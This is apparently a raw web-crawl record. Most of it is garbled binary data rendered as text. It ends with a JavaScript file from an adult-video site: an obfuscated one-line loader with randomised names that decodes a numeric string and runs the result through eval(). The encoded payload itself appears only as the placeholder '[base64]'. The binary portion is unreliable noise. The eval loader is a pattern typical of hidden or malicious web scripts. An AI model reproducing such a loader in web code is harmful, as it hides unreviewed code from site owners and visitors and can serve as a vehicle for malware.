�qυ6��$�`�������� ;(R]�}w�5�kV��Ÿ-���(y�˚�XH�9�:�m?��ɥ�y��1��ʕ��K����ɥ͖�ku9�VP�1I�t���Z� ez� 8쟊d���P�_*U6L�F�py:���Dֳh��k�O�a?|�ϕB����Ei��@um�������4�w[[Gk�(�#�O$~����F�� bO�{�����M�՚e���a� �Я����/L��Bj�>�I އ�����)U��rn\�?ݰ��X������s^�i#��i��Z�pqc�RP�~{��Q�xΫ��[�i��ZTR���n<v�����о�X�����Ŷv��-���p��� �w��{��Y��D^���T-quM�#%U��d��`�\�n�gvRR��a����YCrY)-:�BT����]{��������ZNJ�	>+��U�8@�:@Y��w+�G��m�\�pfC���2�`c����v������C�H�t��0����?��Y[�Ԥ��'$>�>"�t�Nl��}}�.���m<�4�����T2G��g�cZ#����)�Q�[D�g>�s��?Jd�c����ʉb8k5
>H8�E��|_!OP�>$�5v�oa[^���R>�\�n�V�׎]�@	9��k�.ۖ��V�'N���x͗]ZR��H'��rN�������|E�On�ŵ
�N�NHǮzsJp0	��7�߰H��kno�n	�-����in��(I%Y��U���Lx���8Q�]�zֿ�O��;\5��u��jL)Q��&G��<ʱ�%@�4Cc�.�d�dx�Ŏ��J|e��8�Z�����PM�����ik·��KD"�mթ[�����g���i���S/E�j�$�[Y��-��;!X�ࢄ�G\r�p �7=��d`����\������7�-�fL���{!�/�h>�Q ,��s�Qպ�������%��'`�IQJ�}�@���"[l^�7�~'�f�t��L�����~���ϻ2^
OZԥ�2:����+��Τ���t����i���Tr���Ԣj�ڮ�� ��5�6���ϕhrYRpE��C��95
=�����D>���[�;��@�x��j��E��5sW���L��m(�����5|M�e�^	*�:�zǙ�C*?�)�)8�+��K�\fc�ڀ��KZE��d^1<FR2*M���^�ixHw����xVj��G�V$u�eLi��y�NZZ�P}���*g�R�ǔ0R
��s��P���h�|��i� @Rӵ#ΠG�1��R�J��QLaƶ����+�mM���x�aC���)*Z���wvd��!8BR���jb��v"��a��Ka�\N�!]�L7 ܜ���	慟X�-�a1���P���b����OA�ֆ�����Q�������^����9�� �5�~Q�y׊%I���O� h��[#^��[e<�l�;��m�� >UΊ��K���$��i�%%:�����
��������S!�%������� ]J��h�Ά����KQ���2�� �:��NGq>�?|v����dF�ἴ����Wֵ!l͋oo�t%[p�7���p�V'��nS,3�ރ�BQ21B��TuR
�T	�H��%�lx��Jxm�`��kH̜�t����ԟ��W2<���)� �&^�(Mi�۞���Y#-�z�c
J�ux����<�Ǿ��&�6�=А��-�
V�(����M������Y�6��p�������ȩ�)R׸t�U�I�ȧ}�w�k`�RqL�I	 ���)�P��(��Ou=Nk&B�7T��mM��p��U�&$���+o����ny��y��Tl�S,`�k���V�D?��AIȨDCJ!#D�ٜ�K��krY	%�_\'�z�W��W�E���pf"*ua#��c&�aj8���J��f�w��C<��4f"2"��u�B�d�kP|�<�Ehװ��ɚ�-�9*q��Vf��M��'yS����#�'?&jy*A#�>oD�W)�a�-(;�K��H��}�*��c�=��ٟ�H��� �N�F��B�0j��\�3'nS��
-�w$<��/p<�G�/ZL6��X��洩��@s�S�E.EVeE�'��HQV�EB�:쎦��!�M�1�G�s4�������|��'��9V9Q���!ζ����r���Sa�)��6=�"1bwb�x��)���
��\���~ Qu�H�[ކ��ly�n`��'���w��2^���%'�����qQ�~ܸ3C�/�m�oG��d�ؤ;�EncYV��x��@��tE�a��$�޷]]�K����qY��Mڞ��:��4BBP��!=�c��4[S��_���4
�ю��4�)*	ϐ�N
�S��3�+m�@��f��y8���ak�
�9�ax4�l�#�|�<E1p:Ӆ'���^'=�F�/$b�X�4�s�:��ެt@ ���nZ��������]!!��V�Kg#5�a)!\�E�%\�0uxϝ;{h&�xg�ѩ��)�����J���[d�8sq�=�It���G6��Y�X�z�kY�����4b�t2�[H��	kk�6+3�]Vy$Qk�+��#����ڮ�mheץ��x�Y��
D�fJ�ۮ3ͽ�����O�K��kY	��h��3ϻ���^��_v�	��-1ɏ� ��)�f���,e*�A����$b��ا?ʖ٢�hșW��o0Tˌ92�8��i�!O4�)��Em�A�KjNʳmzFK�%٣�lsǉ�mPXm�><��Uv�م��!krp!����`Ȕ�ZBT�����h��=T@|h�����У��k)�P��~�:b1{klK&u�V���fC)z;�y�tZ�Vc�pl[��"Lo�}<��.�>'5�<
�7�Kn�[�38�%��qIs��{X�ׯ:$e���z��oe[g��q��G#��|d�vm���\VX��a"�5��-��ݲ.��5����w+P�DcV����5$��JGv�F�V�'%_���@R�~)vc��!�lf����zT���JɬqUȸ�^DVx�|������l��5(�4Ȑ�XZ2���@�Ӡܟ]��\��uN!y�~���O@�ni`�)\���>�fvn��<�e�$�0�yl-Gn� �@��KʰBѥ�q\���RK�WªZo��4���"�T5(�����TY<wӵi:��jFm�[��間�q�$����U~��_e*���΅�x���)%��Q_I,�(�mBɰς�����EQ���w��8�%=m��P��tʨ_h��=���e�����*^ƾ�g_ص���n|��Ճ��ɸp�_u[R:戯�Oӯ;"�����˺m��w,��j8J�5�z7JC�V��ӹ��u�rT��E�ZJ�#�7�s��hԵ��n�@v}�SQ�22�]XJS�5Љ�Y��\��ִ���\_Ǿ&={��U�th���Sk��YI�$*��/��:sE�O�cc� ��v?}r���.��Xa��Vry�Sv���+��,�>[ٶiJ\C1����[�c���ۀ�6��M�٭KӶg=�Cd� �T�`����P�@��a���H�qֶSh���9�i�>���*T�U�0�Z!���o�9��tr��	��>t��B=%��g�N�\ L�{��ޛ�pH���Et��j��H��$�O�C?$2�?[��� �F�U�Z�ձ�}��B�D�m���I����/�<D1�T��IW� �����P��)����ZR�T<r��E���m ���B��\�o��W1�淸��T/��CY��;�<��QIIliI�~�B��4^�G���k���M��j�.�]��Ϙ�k@��26��w���{�#8���'�ʢ�����;���CzC�m�����<�{��Z�m3�E�JBN�U+s�^�!R�Wj�����K)��� ۂ�θ�䥜�𡕸䫒P����`�y�x�{�d����B��#�*����&wZ7���l�.�n�~��.,���!�rq��W�i��ݷ�!�gv-�aL�Y� 1E:�0Ը�^HZ��C�i�J'֘��'�6v�OwU\��e�����y�1�}U����p[?���3Ll�+���M٬���9�k>�)�J��_��ܟ�+uˈw��{M�LK��ڀXRv���p��%nL���u���5�~jG��tl|9�����]N����j���� �j6�fZ���d۪|%D��?}31�W����ʜ�h1��j#�R�rz
���-c�����Ժ��0��-Č���>C����~.�_�p��.#����Xi^EGvk�.���o�}F� HX��(#c ��u"X�M��9��\��ډ%n��������.j�j*?�*`���ND���#���KqcLv�W�JP����|�ܳ�0�A_JJom��{o��p@})l&�P�V<���ymH^H���BSm?%=���a.;�)�2^D�zgO�ʵ��62MDĕ6j�#'��WҤ���T�T9�ǐ�:�D�(#R�}�;3� �ds?�O�6���~�kIh�V�"�����2�9T�_J��.����Φx1Q�3������x|��?Q[�l��.��X.1��d Jwn��� W0ٸɯt���(���QbhZ�R��⊔�Y��<k��&in�_�hW+��!m��=��8����-�<�ܵ����U�,��)P"�v*3ݮl�U����2��3�[qE�{zF)�-��e
_�"�LH�O���O%��G:�j6C�+50�i�#ա���	JRp�m�(�ч߁�7r�c�9����.�w�j&��RTEK@��w6�� A��^ /$���A��WY#�"�	����ӟ��Vaz;�i9��� ����:��� ��Z\�@>����Ւjvȏ�'>?k��:"z^h?P��gu���v2�����b��g�ku�S�x��k�k]�����Uo���qk�LF�>�rD{
y� H�u7
�m�H�y6禿�y�RR�+��\��;�s����mc�(�?x��25
��>/���~{j��=�m�x�;x����u�O�Bw(����&��q�mA,-�=��9mG��A�5��,��¤�U��KI@W��}-��y��-"��~���t�k\C��C�����s��M�\�nJ0��){�z
���Uu[*�i)ZH��4���V
4۔�~���yF�����\0�ԍcr{�*]��!_۫����m"�(�+���[���&��O� �p���}�-��}���CW�$�6-�SraC�|����6խ��.�i=H�غq7+�f<�8�O��kH~2~��xj�M 1k{�cߖ�gg�Jh�V6T���^9zT�ouϊ�r�c�o���oj�T�# b���� ��/Q����KI��[+�ҧR��m���*T��y\1���(ꤶF�r��Q'��]�>tKe�M�{�b$V��Ϋ���O�
��u��z�\oR�넗%)d�EX�g�~փ�]6;�����g�;͹ݢغ���F��qu5�(��	#qT)+��/6�{���,�>��8}�tW��vY	Զ�8R&�t����jE��9��H�����h�"�fb�6�YO5c��T�}j~Ԧ�.�T����zz����dq!-Hy�����$QB��m����&2���n��@�� �[�*u����*�M����CN'W�kO��)��ڴM��"n�u$5��;�Sj���҄"����H��LWc�Ӽ�}��R��v���_-rmׄ��6�2������W�_0�����J�N��{��br6�a/
R���hR�x/r:�΋#OI�	���m�Ep�H$�H�V��*5��Gh2����Ӻj�⹐��+�6Zp�{Dy(~>�B��p{L�@�^�k�`ڦ��M����~�hPVMX1���J]�$��S{W��ʫ�B���  .�5��H*vm��
�7��P�����[�-X��w�0�p���-���V�b�
�:��(fߏ���s7���e�]���(���s/ޟF�&9ٷ��� W�їS��v�t���k����KM6��6=�)�^��c�� ��4�L֬���C���ۥ�E�^��ܣ��[ڕ�Ol#r�p�8SQ�P?}Y�+#0#6�Qӭ
hk{L�+>��j�JB�Z�<�L����'�!K�Ә{�9W��5y���ɛWeK���IS�������ҹc��nS�������S*�r�e��m�|I����Z�s��n��:��h�.�v�ßצ �2�OF�|R�s'�@x�'��9�X ���c�j[��:N�'����/�>���(\��y���R �JGdl��Ғ�gY$�"�	�l���+{|��(�:SY#rO*��O���9J.�=����:�`Т����]��Π��e�㝋��*׻���
[[V|��<���������&2�ݯV�_�!ˌ&楟�7ޭ��f�E��-��������#�y������Z$�3}��y��I2������N/`o3����hT�)����چ)]���X�K%?��^2p���'}��Z�d-��u4���N�Qv�d�u2���:���0e`�x��S�s?�v�XV�
ٳS�yHRO���ݩP��le���Q���r94X�G.뙝���?�Һs�T��Ag91�B2+����d@|�`w�c�a��u�\>�2��� '!�9˝<���sT�MKoy�<�-�M�!S��{U�6�Ǖn!C
�����U�e�����+�[ȵ;	��9E���hQC#�*�aԺ� �⹣O^�r��͎�:��ڜ��%�wMg^2z�N�-ϒ�+[ͭƊ[t������l�d:��P�9���8�9}��2�
.>���Q?}5��rj�����r[mJDg��$��۞��-�U\Q|��p5��Ժ�M�X�2ֈk�e
(m��*P����yyr4��Ԍ
�"��N��c\��[�)>�se#�������<����ƺ�E_�-���M��%�-��-�l��<�ޮHs�¾dZ�J��Aɧ9��ͽsC!�hF ��b�)JR	��_��:��sO*n�r`]��{՚�A\ӊ�mB��5!]j���^%LDN����a�U�-�	�N�MYri���pۇ��v�����?4F���h�����T��èͳ�S�dJw��9DGLBJ�V��Ц9$s�O���q��lIJ���*��
i���
�荆��  `�⭲����n>�U3� Mg�M�K}���6� C�ъ
��mI
���N�Ί(�9-n��8�J�P��Eh�7����x��F[8�d%��7Ӗ�Y@�6�a���꒯e�g��λ��|�	Z��V�������/��yHD���Qս�x��*ї;���M���hV�[��ߩ��q;^O��U���	�����ң̊�b�[VC�M&�.�oh��>�i��wlOG��j>>���q�[?�&���܆JH'«�_��U���f�c%=�-�;�1Ň^۟a-1tK��Ѭ=HT�Ԩ{��/6��������z(T��^_m� H퐟euiR�X����i����G3Ξ"�	��f��u�mD��G�U�h�p'4���'�Ҋ�R����KQ%i�C�+b֚}���ù
�ec����T3�y�r	��n�$,|�M��V9+�59!;���q'8ux���1�L�I$D��`9�������s���s��/��6��&g@����y����Dx�3\��>�л�6P��Mc+qG{���G����7(U�]�s{�̋��=<�9W9�#��*U��;�����$}j�q���Gҕ*�+���_h�i�SN�8�+BV��T3J�o�oU�O�[-��)9�����J�i��N)R�P���JI�TZf���C�iR����'�m� ��Ki<�Sn��z�JT�����X�
c�Gңf�|J���J�^q�'�Y[�}(�W�\ҏ�*UH������?J��J�i�M]&Y���; �I���oZ�l�d[���ր��:T���	� <����S�s�)R��~Js���j���F7d{����qɥJ��z����RV���R���?
T�U��>����P�X��j�Jy�ҥ�T�X�c�WA.���np��q!+B�B������J�Rr+���

--- FILE ---
content_type: application/x-javascript
request_url: https://4kxxxporn.com/js/qAhFy4U007yzUbLcMirgtT.js
body_size: 21959
content:
function rmhr(nclimd){var vxqek='Z';var dwrgjviv='A';var ndcl=[];var nzveldvso=new RegExp('['+dwrgjviv+'-'+vxqek+']');var lwlhz=nclimd.split(nzveldvso);for(var i=0;i<lwlhz.length;i++){ndcl.push(String.fromCharCode(parseInt(lwlhz[i],19)/(65)));}eval(ndcl.splice(1,ndcl.length).join(''));}rmhr('[base64]'); 
     